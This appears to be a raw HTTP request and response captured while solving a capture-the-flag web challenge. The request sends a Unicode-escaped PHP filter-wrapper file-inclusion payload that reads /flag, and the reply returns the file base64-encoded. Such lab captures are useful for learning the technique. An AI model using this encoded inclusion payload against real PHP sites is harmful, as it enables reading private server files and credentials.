 POST /query.php HTTP/1.1
Host: eeb5e36b-a318-4f8f-9e1d-4e70eef9fb83.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 305
Origin: http://eeb5e36b-a318-4f8f-9e1d-4e70eef9fb83.node3.buuoj.cn
Connection: close
Referer: http://eeb5e36b-a318-4f8f-9e1d-4e70eef9fb83.node3.buuoj.cn/query.php
Upgrade-Insecure-Requests: 1
{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u00
2f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0
034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0
072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 10:08:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tkYzYyMDI0My0wZDI4LTQ5NDItOTBmNy1mN
g=="}